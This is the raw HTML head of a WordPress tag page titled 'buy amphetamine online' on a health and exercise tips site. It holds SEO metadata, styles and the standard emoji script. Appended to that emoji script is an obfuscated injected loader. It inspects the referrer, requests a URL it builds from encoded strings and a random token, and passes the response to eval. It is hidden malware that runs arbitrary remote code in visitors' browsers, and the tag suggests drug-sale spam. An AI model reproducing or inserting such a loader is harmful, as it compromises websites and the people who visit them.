

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthandexercisetips.com/tag/buy-amphetamine-online/
body_size: 32887
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://healthandexercisetips.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>buy amphetamine online Archives - Health &amp; Exercise Tips</title>
	<link rel="canonical" href="https://healthandexercisetips.com/tag/buy-amphetamine-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="buy amphetamine online Archives - Health &amp; Exercise Tips" />
	<meta property="og:url" content="https://healthandexercisetips.com/tag/buy-amphetamine-online/" />
	<meta property="og:site_name" content="Health &amp; Exercise Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthandexercisetips.com/tag/buy-amphetamine-online/","url":"https://healthandexercisetips.com/tag/buy-amphetamine-online/","name":"buy amphetamine online Archives - Health &amp; Exercise Tips","isPartOf":{"@id":"https://healthandexercisetips.com/#website"},"primaryImageOfPage":{"@id":"https://healthandexercisetips.com/tag/buy-amphetamine-online/#primaryimage"},"image":{"@id":"https://healthandexercisetips.com/tag/buy-amphetamine-online/#primaryimage"},"thumbnailUrl":"https://healthandexercisetips.com/wp-content/uploads/2020/11/sl3.jpg","breadcrumb":{"@id":"https://healthandexercisetips.com/tag/buy-amphetamine-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/tag/buy-amphetamine-online/#primaryimage","url":"https://healthandexercisetips.com/wp-content/uploads/2020/11/sl3.jpg","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2020/11/sl3.jpg","width":831,"height":549},{"@type":"BreadcrumbList","@id":"https://healthandexercisetips.com/tag/buy-amphetamine-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthandexercisetips.com/"},{"@type":"ListItem","position":2,"name":"buy amphetamine online"}]},{"@type":"WebSite","@id":"https://healthandexercisetips.com/#website","url":"https://healthandexercisetips.com/","name":"Health &amp; Exercise Tips","description":"Health is Precious","publisher":{"@id":"https://healthandexercisetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthandexercisetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthandexercisetips.com/#organization","name":"Health &amp; Exercise Tips","url":"https://healthandexercisetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/#/schema/logo/image/","url":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","width":470,"height":160,"caption":"Health &amp; Exercise Tips"},"image":{"@id":"https://healthandexercisetips.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Feed" href="https://healthandexercisetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Comments Feed" href="https://healthandexercisetips.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; buy amphetamine online Tag Feed" href="https://healthandexercisetips.com/tag/buy-amphetamine-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/healthandexercisetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthandexercisetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
